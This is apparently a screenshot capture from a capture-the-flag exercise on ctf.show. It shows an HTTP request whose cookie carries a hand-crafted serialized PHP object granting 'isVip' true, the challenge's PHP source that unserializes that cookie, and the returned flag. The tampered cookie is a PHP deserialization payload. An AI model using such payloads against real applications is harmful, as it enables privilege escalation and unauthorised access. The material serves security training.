 请求
Raw 参数 头 Hex
GET /?username=xxxxxx&password=xxxxx HTTP/1.1
Host: 021a4567-dcfb-4795-9736-a6dbbb46476a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3
A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A5%3A%22xxxxx%22%3Bs%3A5
%3A%22isVip%22%3Bb%3A1%3B%7D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;echo&nbsp;</span><span style="color: #DD0000">"your&nbsp;flag&nbsp;is&nbsp;"</span><span style="color: #007700">.</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"no&nbsp;vip,&nbsp;no&nbsp;flag"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="color:
#0000BB">$username</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'username'</span><span style="color: #007700">];<br /></span><span style="color:
#0000BB">$password</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'password'</span><span style="color: #007700">];<br /><br />if(isset(</span><span style="color:
#0000BB">$username</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color:
#DD0000">'user'</span><span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">login</span><span style="color:
#007700">(</span><span style="color: #0000BB">$username</span><span style="color: #007700">,</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">checkVip</span><span style="color:
#007700">()){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">vipOneKeyGetFlag</span><span style="color:
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /><br /><br /><br
/></span>
</span>
</code>your flag is ctfshow{ef71d178-72a1-4562-b05d-4ae784a6cb9d}
21:12
? < + > 输入搜索字词
中文